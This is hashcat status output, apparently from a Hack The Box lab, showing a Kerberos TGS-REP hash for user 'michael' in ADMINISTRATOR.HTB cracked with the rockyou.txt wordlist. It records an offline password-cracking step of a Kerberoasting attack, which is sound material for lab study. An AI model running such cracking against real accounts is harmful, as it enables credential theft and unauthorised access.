 Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*michael$ADMINISTRATOR.HTB$administrato...21e48d
Time.Started.....: Wed Apr 16 23:42:22 2025 (0 secs)
Time.Estimated...: Wed Apr 16 23:42:22 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/home/kali/Downloads/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    12907 H/s (0.96ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 512/14344385 (0.00%)
Rejected.........: 0/512 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: WAT?watismypass -> brandy
Hardware.Mon.#1..: Util: 44%

Started: Wed Apr 16 23:41:53 2025
Stopped: Wed Apr 16 23:42:24 2025